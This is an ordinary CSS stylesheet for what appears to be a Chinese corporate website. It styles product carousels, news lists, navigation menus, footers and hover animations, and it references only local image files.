.about_lines{  width:100%; margin:0px auto;min-height:395px; padding-top:46px;  padding-bottom:46px; background-color:#f5f5f5}
.about_lines:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.about_home{ float:left; width:550px;display:inline; text-align:left;}
.about_home h4{ color:#999999; font-weight:normal; padding-bottom:12px; line-height:100%;}
.back_f5f5f5{ background-color:#f5f5f5}
.home_pro_show{ position:relative; background-color:#FFFFFF; width:100%; max-width:1200px; min-height:440px; margin:0px auto}
.home_pro_show h4 { color:#999999; font-weight:normal; padding-bottom:12px; line-height:100%; text-align:left; padding-top:36px; padding-bottom:22px; padding-left:20px;}
.font20{ font-size:20px; color:#333}
/*首页切换类别图片*/
#i-other-product { position:relative; width:1160px; height:330px; display:inline;float:left; margin-left:20px;}
.bore_img002{ border:#cdcdcd 1px solid;}
#i-other-left { position:absolute; top:-50px; right:44px;}
#i-other-middle {width:1160px;height:330px;cursor:pointer;overflow:hidden; }
#i-product-box {width:1160px;height:330px;float:left; overflow:hidden;}
#i-product-box ul {}
#i-product-box ul li{float:left; width:260px; height:330px; border:#eaeaea 1px solid; text-shadow: 0 0 20px #cacaca; display: inline; text-align:center; overflow:hidden; margin-right:29px;}
#i-product-box ul li:after{content:".";display:block;height:0;clear:both;visibility:hidden}
#i-product-box ul li img{ max-height:260px; max-width:100%;}
#i-product-box ul li .img_positions{ height:260px;}
#i-product-box ul li .yy_tits{ position:relative; height:60px; padding-top:10px; line-height:20px; color:#333;font-size:15px; background-color:#f8f8f8; text-align:left; padding-left:20px;  transition: all 0.3s ease-out 0s;}
#i-product-box ul li .yy_tits .iconfont{ position:absolute; top:20px; right:14px; font-size:18px; color:#ddd}



#i-product-box ul li a:hover  .yy_tits{ background-color:#027ec8; color:#FFFFFF  }
#i-product-box ul li a:hover  .yy_tits .iconfont{color:#FFFFFF  }


#i-product-box0002 { display:none;width:100%;height: auto}
#i-product-box0002 ul {}
#i-product-box0002 ul li{float: none; width:100%; height:320px;text-shadow: 0 0 20px #cacaca; display: inline; text-align:center; overflow:hidden; margin-right:29px;}
#i-product-box0002 ul li:after{content:".";display:block;height:0;clear:both;visibility:hidden}
#i-product-box0002 ul li img{ min-height:260px; width:100%;transform: scale(1,1);
    -webkit-transform: scale(1,1);
    -o-webkit-transform: scale(1,1);
    -moz-webkit-transform: scale(1,1);
	-webkit-transition: all 0.3s ease-out;
-khtml-transition: all 0.3s ease-out;
-moz-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;}
#i-product-box0002 ul li .img_positions{ height:260px;}
#i-product-box0002 ul li .yy_tits{ position:relative; height:60px; padding-top:10px; line-height:20px; color:#333;font-size:15px; background-color:#f8f8f8; text-align:left; padding-left:20px;  transition: all 0.3s ease-out 0s;}
#i-product-box0002 ul li .yy_tits .iconfont{position:absolute; top:20px; right:14px; font-size:18px; color:#ddd}


#i-product-box0002 ul li a:hover img{transform: scale(1.05,1.05);
    -webkit-transform: scale(1.05,1.05);
    -o-webkit-transform: scale(1.05,1.05);
    -moz-webkit-transform: scale(1.05,1.05);
	-webkit-transition: all 0.3s ease-out;
-khtml-transition: all 0.3s ease-out;
-moz-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;

 }
#i-product-box0002 ul li a:hover  .yy_tits{ background-color:#027ec8; color:#FFFFFF  }
#i-product-box0002 ul li a:hover  .yy_tits .iconfont{position:absolute; top:20px; right:14px; font-size:18px; color:#ddd }
.news_home_show{ position:absolute; bottom:15px; left:50%; margin-left:-554px; z-index:1000000;background:url(../images/news_back.png) center center no-repeat; width:1108px; height:62px; line-height:57px;text-indent:200px; color:#FFFFFF; font-size:14px; text-align:left;}
.news_home_show a{ color:#FFFFFF;}

.color25629c{ color:#25629c;}
#i-other-right {position:absolute; top:-50px; right:0px;}
.about_fonts_show{ background-color:#FFFFFF;}
.about_fonts_show .float_l_img{ float:left; margin-right:20px; display:inline}
.about_fonts_show .about_fonts_show_01{ float:left; width:260px; margin-right:20px; display:inline; padding-top:40px; line-height:25px; color:#666666; font-size:13px;}
.about_fonts_show .about_fonts_show_01 h4{ padding-bottom:30px; font-size:15px;}
.show_more_about{ background-color:#027ec8; color:#FFFFFF; text-align:right; padding-right:40px; font-size:12px; padding-top:20px; padding-bottom:20px;}
.about_descipe{ line-height:22px; padding-top:14px;}
.bottom_links{ height: auto; background-color:#f7f7f7; padding-top:20px; padding-bottom:20px;}
.bottom_links_wids{ width:100%; max-width:1200px; margin:0px auto;height:auto;}
.bottom_phones{ float: right; width:306px;  line-height:24px; color:#999999; background:url(../images/maps.jpg) center center no-repeat; min-height:200px;text-align:left; padding-left:20px;}
.bottom_listsd{width:100%;  }
.bottom_listsd li{ float:left; width:160px;display:inline; line-height:24px; text-align:left;}
.bottom_listsd li .li_tit{ font-size:15px; font-family:"微软雅黑"; font-weight: normal; color:#333; padding-bottom:12px;}
.bottom_listsd li a{ color:#999999; font-size:13px; }
#footer{width:100%; margin:0px auto; background-color:#f7f7f7; color:#999999; padding:12px 0px; text-align:left; border-top:#e6e6e6 1px solid;}
#footer:after{content:".";display:block;height:0;clear:both;visibility:hidden}
#footer a{ color:#fff;}
.bottoms_left{ float:left; width:800px; text-align:left; line-height:30px;}
.bottoms_right{ float:right; text-align:right; width:400px; padding-top:30px;}
/*内页中间主体内容样式*/
.back_coloors{ background-color:#fff;}
#mainBody_in{}
.submenu{position: absolute;
    z-index: 9;
    left:0%;
    bottom:0;
    width:100%;
    height:50px;
    margin-left:0px;
    overflow: hidden;background-color: rgba(0,0,0,0.4);}
.submenu ul{ position:relative; width:100%; max-width:1200px; margin:0px auto; }
.submenu ul:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.submenu ul li {
    float: left;
    line-height:50px;
    height:50px; width: auto;
    font-size: 16px;text-align:center;}
.submenu ul li.cur {
    border-bottom-width: 2px;
    border-bottom-style: solid;
    border-bottom-color: #0061B0;
    height: 71px;
}
.submenu0002{ height: auto; margin-top:0px;}
.submenu0002 ul{ width:100%; max-width:1200px; margin:0px auto; background-color:#fff; border-bottom:#e5e6e8 1px solid; }
.submenu0002 ul:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.submenu0002 ul li {
    line-height:60px;
    height: auto;
    font-size: 16px;text-align:left;    border-bottom: #eee 1px solid;}
.submenu0002 ul li:last-child{ border:0}
.submenu0003{width:100%; max-width:1200px; margin:0px auto; padding:30px 0px; text-align:center;background-color: #fff;border-bottom:#e5e6e8 1px solid; height: auto; margin-top:0px;}
.submenu0003 a{ padding:4px 12px;}
.insidetit {
    position: absolute;
    top:150px;
    left: 50%; width:1200px;
    z-index: 5; text-align:left;
    margin-left:-600px;
    width: auto;
    overflow: hidden;
}
.insidetit h3 {
    padding: 30px 0 0 0px; font-size:48px;
    color: #fff;
}
.insidetit p {
    padding: 30px 0 0 0px;
    font: bold 17px/24px Arial;
    color: #fff;
    text-transform: uppercase;
}
#pro_nav_content002{ padding-right: 150px;}
.posiotns_nows {
    position: absolute;
    top:20px;
    right:0px;
    z-index: 9;
    color: #e5e5e5; text-align:right;
}
.posiotns_nows a{
    display: inline-block;color: #e5e5e5;
    padding-left: 27px; background:url(../images/icon-home.png) left center no-repeat;
}
.board a:hover, .board em {
    color: #0d4aa0;
}

.fl_60{ float:left;width:60%}
.fl_40{ float:left;width:40%}
#left{ float:left; width:230px;background-color:#fff; display:inline;border-radius:10px 10px 10px 10px; padding-bottom:15px;}
#right{ float:right; width:980px; min-height:400px;text-align:left; background-color:#FFFFFF; padding-top:18px; padding-bottom:12px;border-radius:10px 10px 10px 10px;}
.left_nav_titile{ background-color:#a8a8a8;height:74px; text-align:center;border-radius:15px 15px 0px 0px; color:#FFFFFF}
.left_nav_titile .tit_big_01{ display:block; padding-top:18px;font-size:22px; font-weight:bold;}
.left_nav_titile .tit_big_02{ display:block; font-size:16px;}
#pro_nav_content{}
#yiji_nav{ text-align:left;height:48px; line-height:48px;text-indent:30px; font-family:"微软雅黑";}
a.pro_menubg_:link,a.pro_menubg_:visited {height:50px; line-height:50px;text-decoration: none; color:#fff;display:block; font-size:16px; border-right:#a3a3a3 1px solid; padding:0px 25px;}
a.pro_menubg_:hover {
height:50px; line-height:50px;text-decoration: none; color:#2c95ce;display:block; font-size:16px; padding:0px 25px;
}
a.pro_menubg_over:link,a.pro_menubg_over:visited {
height:50px; line-height:50px;text-decoration: none; color:#fff;display:block; font-size:16px; background:#0d4aa0 url(../images/icon-dd2.png) center 50px no-repeat; padding:0px 25px;}
a.pro_menubg_over:hover {
height:50px; line-height:50px;text-decoration: none; color:#fff;display:block; font-size:16px; background:#0d4aa0 url(../images/icon-dd2.png) center 50px no-repeat; padding:0px 25px;
}

a.pro_menubg_mob_:link,a.pro_menubg_mob_:visited {height:50px; line-height:50px;text-decoration: none; color:#fff;display:block; font-size:16px; border-right:#a3a3a3 1px solid; padding:0px 25px;}
a.pro_menubg_mob_:hover {
height:50px; line-height:50px;text-decoration: none; color:#2c95ce;display:block; font-size:16px; padding:0px 25px;
}
a.pro_menubg_mob_over:link,a.pro_menubg_mob_over:visited {
height:50px; line-height:50px;text-decoration: none; color:#fff;display:block; font-size:16px; background:#0d4aa0 url(../images/icon-dd2.png) center 50px no-repeat; padding:0px 25px;
}
a.pro_menubg_mob_over:hover {
height:50px; line-height:50px;text-decoration: none; color:#fff;display:block; font-size:16px; background:#0d4aa0 url(../images/icon-dd2.png) center 50px no-repeat; padding:0px 25px;
}



a.pro_menubg566_:link,a.pro_menubg566_:visited {text-decoration: none; color:#666; padding:10px 12px;border-radius:15px; font-size:15px; background:none; background-color:#fff;text-align:center;}
a.pro_menubg566_:hover {
text-decoration: none; color:#fff; padding:10px 12px;border-radius:15px; font-size:15px; background:none; background-color:#3fb3da;text-align:center;
}
a.pro_menubg566_over:link,a.pro_menubg566_over:visited {
text-decoration: none; color:#fff; padding:10px 12px;border-radius:15px; font-size:15px; background:none; background-color:#3fb3da;text-align:center;
}
a.pro_menubg566_over:hover {
text-decoration: none; color:#fff; padding:10px 12px;border-radius:15px; font-size:15px; background:none; background-color:#3fb3da;text-align:center;
}


a.pro_erjimenubg_:link,a.pro_erjimenubg_:visited { text-align:left;text-decoration: none; background:url(../images/cios.gif) 45px center no-repeat;color:#646464;display:block; padding:5px 0px;text-indent:55px;}
a.pro_erjimenubg_:hover { text-align:left;text-decoration: none; background:url(../images/cios02.gif) 45px center no-repeat;color:#d79c02;display:block; padding:5px 0px;text-indent:55px;}

a.pro_menubg_003:link,a.pro_menubg_003:visited { background:url(../images/nav_in01.jpg) center center no-repeat;height:30px; line-height:30px;text-decoration: none; color:#333333;display:block;}
a.pro_menubg_003:hover {background:url(../images/nav_in01.jpg) center center no-repeat;height:30px; line-height:30px;text-decoration: none; color:#a07c24;display:block;}
a.pro_menubg003_over:link,a.pro_menubg003_over:visited {
	height:30px; line-height:30px;text-decoration: none; color:#a07c24;display:block;
}
a.pro_menubg003_over:hover {
height:30px; line-height:30px;text-decoration: none; color:#a07c24;display:block;
}
a.pro_erjimenubg003_:link,a.pro_erjimenubg003_:visited {text-decoration: none; color:#474747;font-weight: normal; padding:5px 20px; font-size:14px;border-radius:15px; border:#e3e3e3 1px solid;}
a.pro_erjimenubg003_:hover {text-decoration: none; color:#fff;border-radius:15px;font-weight: normal; padding:5px 20px; font-size:14px; border:#f4ba06 1px solid; background-color:#f4ba06}
.width1200_show{ width:100%; max-width:1200px; margin:0px auto; text-align:left; background-color:#FFFFFF; margin-bottom:30px; padding-top:30px;
	/*! box-shadow: 1px 0px 2px #d2d2d2; */}
.padding30{ padding:0px;}
.right_in_right{}
.right_in_right_titile{ height:44px;text-align:left; }

.weizhi_now{ float:left; width:220px;text-align:left;font-size:20px; text-indent:16px; color:#22205e; padding-top:15px;font-family:"微软雅黑" }
.position_now{float:right; width:700px; text-align:right; color: #999999; padding-top:15px;  padding-right:20px;}
.color4c5560{ color:#5eacff}
.right_in_right_content{ padding:20px; padding-top:8px;}
.about_us_content_right{ text-align:left; font-size:14px; line-height:30px; min-height:400px;}

.fast_links{ margin-top:0px; padding-bottom:20px; text-align:left;background:url(../images/backgf.png) center top repeat-y; text-align:center }
.fast_links img{ margin-top:0px;}
/*内页中间主体内容样式  END*/

.news_home002{ float:right; width:590px; display:inline; text-align:left;}
.news_home002 h4{ color:#999999; font-weight:normal; padding-bottom:0px; line-height:100%;}
.news_home002 ul {}
.news_home002 ul li{ border-bottom:#CCCCCC 1px dotted; padding:15px 0px;}
.news_home002 ul li .border_img_news{ background-color:#FFFFFF; border:#e7e7e7 1px solid; padding:3px;}
.news_home002 ul li:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.news_home002 ul li .news_timesd01{ float:left; width:94px;}
.news_home002 ul li .news_font_show002{ float:left; width:400px; margin-left:30px; display:inline; font-size:12px; color:#999999; line-height:20px;}
.news_home002 ul li .news_font_show002 h3{ font-size:16px ; color:#333333; font-weight:bold; padding-top:5px; padding-bottom:8px; }
.news_home002 ul li .news_font_show002 h4{ font-size:12px ; color:#999999; font-weight: normal; padding-top:0px; padding-bottom:8px; }
.news_home002 ul li .jiantou{ float:right; width:40px; line-height:88px; text-align:center; font-size:30px; color:#e5e5e5; font-weight:bold;}
.news_home002 ul li:hover .news_timesd01  .days{background-color:#133695;}
.news_home002 ul li:hover .news_font_show002 h3{ color:#133695}
.hot_pro{padding-bottom:50px;}
.hot_pro h4{ position:relative; height:90px; line-height:90px; text-align:left; font-weight:normal; font-size:14px; color:#666666 }
.hot_pro h4 .show_more{ position:absolute; top:30px; right:0px; padding:8px 15px; border:#e4e4e4 1px solid;border-radius:20px; color:#666666; line-height:100%;transition: all 0.3s ease-out 0s;}
.hot_pro h4 .show_more:hover{background-color:#81be5f; color:#fff; border:#81be5f 1px solid;}
.Business_Scope{}
.Business_Scope h4{ position:relative; height:90px; line-height:90px; text-align:left; font-weight:normal; font-size:14px; color:#666666 }
.Business_Scope h4 .show_more{ position:absolute; top:30px; right:0px; padding:8px 15px; border:#e4e4e4 1px solid;border-radius:20px; color:#666666; line-height:100%;transition: all 0.3s ease-out 0s;}
.Business_Scope h4 .show_more:hover{background-color:#133695; color:#fff; border:#133695 1px solid;}
.Business_Scope ul{ width:1230px; padding-bottom:50px;}
.Business_Scope ul:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.Business_Scope ul li{ float:left; width:18%; margin-right:2%;  display:inline;}
.Business_Scope ul li .Business_name{ position:relative; display:block; border-bottom:#999999 2px solid; padding:16px 0px; font-size:16px; text-align:left;}
.Business_Scope ul li .Business_name .iconfont{ position:absolute; right:0px; top:20px; font-size:15px; color:#133695}
.Business_Scope ul li .Business_img {width: 100%;overflow: hidden;}
.Business_Scope ul li .Business_img img { width:100%;transition: all 0.5s;}
.Business_Scope ul li:hover .Business_img img {transform: scale(1.06);}
.Business_Scope ul li:hover .Business_name{ border-bottom:#133695 2px solid;}
.font26{ font-size:26px;}
.color81be5f{ color:#133695}
.banner_in002{ background-color:#fcf4e9;height: auto; position:relative; display:none;}
.banner_in002 img{ width:100%; height:auto}
.banner_in{position:relative; height:480px;}
.banner_in img{ width:100%; height:auto}
.banner_fonts{ position:absolute; left:50%; top:220px; display:none;width:1200px; margin:0px auto; color:#FFFFFF;font-family: 'Light','Microsoft Yahei Light','Microsoft Yahei';
text-shadow: 0 3px 5px rgba(0,0,0,.3); text-align:left; font-size:60px; margin-left:-500px;}
.banner_in .bg {
    position: absolute;
    left: 0px;
    bottom: 0px;
    height: 40px;
    width: 100%;
    background: url(../images/bg1.png) left center repeat;
}
.business{ width:100%; background-color:#FFFFFF; margin-top:-60px;}
.business:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.business h3{ text-align:center; padding-bottom:30px; padding-top:30px;}
.business h3 img{ width:40%; height:auto; max-width:260px;}
.business ul {}
.business ul  li { position:relative; float:left; width:50%; text-align:left; margin-bottom:0px;}
.business ul  li.algin_r{ text-align:right;}
.business ul  li img{ width:99.8%; height:auto}
.business ul  li .business_fonts{ position:absolute; top:50%; margin-top:-7%; left:34%;width:32%; height: auto;}
.home_bottom{ background-color:#e5ebe1; padding:50px 0px;}
.input_order_002 { float:left;display: inline;
    border: #e9e9e9 1px solid;
    background-color: #FFFFFF;
    width: 46%; margin-right:4%;
    height: 44px;
    line-height: 44px;
    text-align: left;
    text-indent: 25px;
    color: #666666; margin-bottom:12px;
}
.input_order_002:hover { float:left;
  display: inline;
    border: #81be5f 1px solid;
    background-color: #FFFFFF;
    width: 46%; margin-right:4%;
    height:44px;
    line-height: 44px;
    text-align: left;
    text-indent: 15px;
    color: #133695;
    -moz-box-shadow: 0px 0px 8px #a9d2ff;
    -webkit-box-shadow: 0px 0px 8px #a9d2ff; margin-bottom:12px;
    box-shadow: 0px 0px 8px #a9d2ff;
    -webkit-transition: all 0.3s ease-out;
    -khtml-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.home_news_index{ padding-top:30px;padding-bottom:35px;}
.home_news_index ul:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.home_news_index ul li{width:20.666%; margin-left:2%; margin-right:2%; display:inline-block; padding-bottom:40px; text-align:center; min-height:400px;}
.home_news_index ul li .height_table{height:300px; line-height:300px;vertical-align:middle;}
.home_news_index ul li img{ max-height:300px; max-width:80%;}
.home_news_index ul li .news_tit_index{ display:block; padding:14px 0px; font-size:16px; font-weight:bold; min-height:68px;}
.home_news_index ul li:hover{box-shadow:0px 1px 8px rgba(0, 0, 0, 0.08);}
.home_news_index ul li .news_descipe_index{ display:block; line-height:180%; padding-bottom:26px; font-size:12px; color:#999999; min-height:94px;}
.home_news_index ul li .news_show_more_index{ padding:10px 0px; font-size:12px; color:#333333; border-top:#333333 1px solid;border-bottom:#333333 1px solid;transition: all 0.3s ease-out 0s;}
.home_news_index ul li:hover  .news_show_more_index{ padding:10px 40px;transition: all 0.6s ease 0s;}
.home_news_index ul li:hover .news_tit_index{ color:#666; font-weight:bold;}
.width1200{ background-color:#FFFFFF; width:90%; padding:6px; margin:0px auto; max-width:1200px;}
.Image_zoom{width:90%;overflow: hidden; margin:0px auto}
.Image_zoom img { width:100%;transition: all 0.8s; -webkit-transition: all 1.2s; -moz-transition: 0.3s;}
.Image_zoom:hover img {-webkit-transform: scale(1.1) ; -moz-transform: scale(1.1); transform: scale(1.1);}
.Image_zoom002{width:90%;overflow: hidden; margin:0px auto}
.Image_zoom002 img {transition: all 0.8s; -webkit-transition: all 1.2s; -moz-transition: 0.3s;}
.Image_zoom002:hover img {-webkit-transform: scale(1.1) ; -moz-transform: scale(1.1); transform: scale(1.1);}
.bottom_con{ border:#e5ebe1 3px solid; text-align:center;}
.bottom_con .erweima{ padding-bottom:60px; padding-top:20px;}
.bottom_address{ font-size:20px; line-height:150%; display:block; padding-top:60px;}
.bottom_link{ display:block; padding-top:60px;}
.bottom_link a{ text-decoration:underline; font-size:14px; margin:0px 3%;}
.font16{ font-size:16px;}
.news_home{ background-color:#f5f5f5; }
.news_home h3{ text-align:center; padding-bottom:30px; padding-top:30px; border-bottom:#999999 1px solid;}
.news_home h3 img{ width:40%; height:auto; max-width:260px;}
.news_home ul{ width:90%; max-width:1260px; margin:0px auto; padding:50px 0px;}
.news_home ul:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.news_home ul li{ float:left; width:31%; margin:0px 1%; background-color:#174c12; text-align:center; color:#FFFFFF;}
.news_home ul li .new_imgs{ width:100%; height:auto;}
.news_home ul li .news_tits{ display:block; font-size:34px; padding-top:40px; padding-bottom:14px;}
.news_home ul li .news_times{ display:block; font-size:13px;padding-bottom:14px;}
.news_home ul li .news_descipe{ display:block; font-size:13px;padding-bottom:14px; padding:0px 20%;}
.news_home ul li .news_mores{ display:block; font-size:13px;padding-top:14px;padding-bottom:40px;}
.news_tit{font-family:"微软雅黑"; font-size:22px; font-weight:bold;padding-bottom:16px; padding-top:10px; margin-bottom:10px; border-bottom:#e9e9e9 1px dotted; text-align:center; color:#333; line-height:110%;}
.NEWS_Activity{ padding:0px; padding-top:6px;}
.NEWS_Activity ul li{ border-bottom:#e4e2e3 1px dotted; padding-top:16px; padding-bottom:16px;}
.pro_img_mob{ display: none;}
.left_big_img{float:right; width:40%;}
.left_big_img img{ width:auto; height:auto}
.Product_parameters{line-height:26px; font-size:14px; color:#666666}
.Product_parameters h4{ border-bottom: 1px solid #c7c7c7; text-align:left; padding:15px 0px; color:#666666}
.Product_parameters h4 span{ padding:17px 30px; font-size:16px; font-weight:bold; color:#0b5a9f; border-bottom: 2px solid #0b5a9f;}
#contentpage{ float:left; width:55%; line-height:24px; font-size:14px; color:#666666}
#contentpage002{ line-height:28px; font-size:14px; color:#666666}

.NEWS_Activity ul li .new_active_fonts{ float:right; width:980px; color:#696969; line-height:24px; font-size:14px;}
.NEWS_Activity ul li .new_active_fonts h3{ font-size:18px; font-family:"微软雅黑"; font-weight:bold; color:#000000;}
.NEWS_Activity ul li:hover a{ color:#0d4aa0}
.border_gary_news{ border:#c0c0c0 1px solid; border-left:#c0c0c0 2px solid;border-right:#c0c0c0 2px solid; background-color:#FFFFFF; padding:3px;}
.eriweimasd{ float:left; width:150px; display:inline; padding-left:20px;border-left:#bbbbbb 1px solid; }
.eriweimasd02{ display:none;}
.wid1270{ width:90%; max-width:1178px; margin:0px auto; overflow:hidden}
.wid1270:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.bottom{ background-color:#555555; padding:18px 0px; margin:0px auto; width:100%; color:#ffffff; font-size:12px; text-align:center; line-height:26px;}
.bottom:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.bottom_erweima{ float:left; width:20%; text-align:center; line-height:22px;}
.bottom_erweima img{ width:100%; height:auto; max-width:150px;}
.bottom_fonts{float:right; width:60%; margin-right:10%; display:inline; text-align:left;}
.bottom_fonts .bottom_phones{ float:left; width:50%; line-height:28px;}
.bottom_fonts .bottom_adress{ float:left; width:50%; line-height:28px;}
.bottom_fonts .bottom_adress .iconfont{ font-size:26px; padding-left:50px;}
.bottom_fonts .bottom_banquan{ font-size:11px; padding-top:36px;}
.font001{ text-decoration:underline; font-size:22px;}
#content_in{ margin-top:-22px;}

.heiht88{ height:88px;}
.about_con{ border-top:#e7e7e7 1px solid; padding:32px 0px; text-align:left;}
.about_company{ padding-left:20%; font-size:18px; line-height:42px;}
.font24{ font-size:24px;}
.text_001{ text-decoration: line-through;display: inline-block;position: relative;
white-space: nowrap;text-transform:uppercase; padding-bottom:20px; font-family:"Iskoola Pota Regular","Microsoft YaHei"}
.text_001:after{    content: '';
    height: 4px;
    width:60px;
    position: absolute;
    top:70%;
    left:0%;
    z-index: -1;
    background-color: #fff000;
    transition: width 500ms, left 500ms;}
.about_bigimg{ padding:30px 0px;}
.about_bigimg img{ width:100%; height:auto}
.Designing_ability{padding-bottom:30px;}
.case_l_content{ float:left; width:300px; padding-top:90px;  text-align:left;}
.case_info_titiles{ font-size:24px; color:#000000; padding-bottom:56px;}
.case_info_titiles span{display: inline-block; position: relative;
white-space: nowrap;}
.case_shouchang{ margin-top:30px; }
.tuijian_content{ border-top:#e7e7e7 1px solid; padding-top:30px; padding-bottom:30px;}
.case_info_titiles span:after {
    content: '';
    height: 4px;
    width:100%;
    position: absolute;
    top:110%;
    left:0%;
    z-index: -1;
    background-color: #fff000;
    transition: width 500ms, left 500ms;
}
#erweima_con{ position:fixed; bottom:360px; right:88px; background-color:#133695; padding:9px 15px 15px 15px; text-align:left; line-height:26px; font-weight:bold; color:#FFFFFF; z-index:100001; display:none;transition: all 0.3s ease-out 0s;}
#scrollSearchDiv {position: fixed;bottom:300px; right: 0; z-index:100000;display: none;box-shadow:0px 0px 0px #eaeaea;border-radius:12px 0px 0px 12px;  }
#scrollSearchDiv ul li{ width:88px; height:88px; text-align:center;background-color: #ffffff; color:#666666; border-bottom:#ebebeb 1px solid; font-size:12px;transition: all 0.3s ease-out 0s;}
#scrollSearchDiv ul li:hover{ background-color:#133695; color:#fff}
#scrollSearchDiv ul li:hover a{ color:#FFFFFF}
#scrollSearchDiv ul li .iconfont{ font-size:28px; padding-top:24px; padding-bottom:0px; display:block}
.case_inf_fonts{ padding-top:50px; font-size:12px; line-height:24px;}
.case_inf_cashu{ font-size:12px; line-height:24px; }
.case_r_content{ float:right; width:840px; padding-top:240px; }
.case_r_content img{ width:100%; height:auto; margin-bottom:20px;}
.font05{ text-decoration:none; font-size:22px;}
.Designing_ability:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.Designing_ability_l{ float:left; width:18%; padding-left:2%;}
.Designing_ability_r{ float:right; width:80%;}
.Designing_ability_r h5{text-decoration: line-through;text-transform:uppercase; padding-bottom:22px; font-size:18px; font-weight: normal}
.Designing_ability_r ul:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.Designing_ability_r ul li{ float:left; width:25%; line-height:30px;}
.Designing_ability_r ul li h4{ font-size:22px; color:#595757; font-weight:normal; padding-bottom:10px;}
.Designing_ability_r ul li .padd_l_36{ padding-left:36px;}
/*首页滑块TAB切换样式开始*/
#tabbox{ width:600px; overflow:hidden; margin:0 auto;}
.tab_conbox{border-top: none;}
.tab_con{ display:none; height: auto;}
.tab_con:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.img_big{width: 100%;overflow: hidden; position:relative}
.img_big .fucheng_show{position:absolute; top:0px; left:0px; height:100%; line-height:100%; text-align:center; font-size:14px; color:#FFFFFF; width:100%; background-color: rgba(0,0,0,0.06); display: block;transition: all 0.3s ease-out 0s; z-index:1;}
.img_big .top_borders01{ position:absolute; top:3%; left:3%; width:0%; height:1px; background-color:#FFFFFF; z-index:2;transition: width 500ms;}
.img_big .left_borders01{ position:absolute; top:3%; left:3%; width:1px; height:0%; background-color:#FFFFFF; z-index:2;transition: height 500ms;}
.img_big .bottom_borders01{ position:absolute; bottom:3%; left:3%; width:0%; height:1px; background-color:#FFFFFF; z-index:2;transition: width 500ms;}
.img_big .right_borders01{ position:absolute; top:3%; right:3%; width:1px; height:0%; background-color:#FFFFFF; z-index:2;transition: height 500ms;}

.img_big:hover .top_borders01{ position:absolute; top:3%; left:3%; width:94%; height:1px; background-color:#FFFFFF; z-index:2;transition: width 500ms, left 500ms;}
.img_big:hover .left_borders01{ position:absolute; top:3%; left:3%; width:1px; height:94%; background-color:#FFFFFF; z-index:2;transition: height 500ms, left 500ms;}
.img_big:hover .bottom_borders01{ position:absolute; bottom:3%; left:3%; width:94%; height:1px; background-color:#FFFFFF; z-index:2;transition: width 500ms, left 500ms;}
.img_big:hover .right_borders01{ position:absolute; top:3%; right:3%; width:1px; height:94%; background-color:#FFFFFF; z-index:2;transition: height 500ms, left 500ms;}
.img_big .fucheng_show .show_mores02{
    position: relative;
    white-space: nowrap; display:inline-block; margin-top:30%;}
.img_big .fucheng_show .show_mores02:before{ content: '';
    height:1px;
    width: 0%;
    position: absolute;
    top:-50%;
    left: 110%;
    z-index: -1;
    background-color: #ffffff;
    transition: width 500ms, left 500ms;}
.img_big:hover .fucheng_show .show_mores02:before{ content: '';
    height:1px;
    width:120%;
    position: absolute;
    top: -50%;
    left:-10%;
    z-index: -1;
    background-color: #ffffff;
    transition: width 500ms;}
	.img_big .fucheng_show .show_mores02:after{ content: '';
    height:1px;
    width: 0%;
    position: absolute;
    top: 160%;
    left: 110%;
    z-index: -1;
    background-color: #ffffff;
    transition: width 500ms, left 500ms;}
.img_big:hover .fucheng_show .show_mores02:after{ content: '';
    height:1px;
    width:120%;
    position: absolute;
    top: 160%;
    left:-10%;
    z-index: -1;
    background-color: #ffffff;
    transition: width 500ms;}

.img_big img {transition: all 0.8s; -webkit-transition: all 1.2s; -moz-transition: 0.3s; width:100%; height: auto}
.img_big:hover img {transform: scale(1.05);}


.height400{ height:400px; position:relative}
.fl_l001{ float:left; width:543px;}
.fl_l002{ float:left; width:300px; margin-left:18px; display:inline}
.fl_l003{ float:right; width:300px;}
.pro_names_show{ background-color:#eaeaea; height:194px; margin-bottom:11px; text-align:center;}
.font2332{ font-size:22px; color:#333333; display:block; padding-top:56px; padding-bottom:20px;}
.lines001{ width:80px; margin:0px auto; height:3px; background-color:#CCCCCC; display:block;}

.tabs{ position:absolute; top:-58px; right:0px;height: 32px;width: 100%; text-align:right;}
.tabs li{ display:inline-block; padding-left:8px;position: relative;}
.tabs li a { display:block;padding:8px 15px; border:#e4e4e4 1px solid;border-radius:20px; color:#666666;background-color:#FFFFFF;transition: all 0.3s ease-out 0s;}
.tabs li a:hover {border-radius:20px;background-color:#81be5f; color:#fff; border:#81be5f 1px solid;padding:8px 15px;}	
.tabs li.thistab a{border-radius:20px;background-color:#81be5f; color:#fff; border:#81be5f 1px solid;padding:8px 15px;}

.tab_con {}
/*首页滑块TAB切换样式END*/
.Cooperation_Process{padding-bottom:30px;}
.Cooperation_Process:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.Cooperation_Process_l{ float:left; width:18%; padding-left:2%;}
.Cooperation_Process_r{ float:right; width:80%;}
.Cooperation_Process_r h5{text-decoration: line-through;text-transform:uppercase; padding-bottom:22px; font-size:18px; font-weight: normal}
.Cooperation_Process_r img{ width:100%; height:auto}

.working_environment{padding-bottom:10px;}
.working_environment:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.working_environment_l{ float:left; width:18%; padding-left:2%;}
.working_environment_r{ float:right; width:80%;}
.working_environment_r h5{text-decoration: line-through;text-transform:uppercase; padding-bottom:22px; font-size:18px; font-weight: normal}
.working_environment_pic{}
.working_environment_pic img{ width:100%; height:auto}
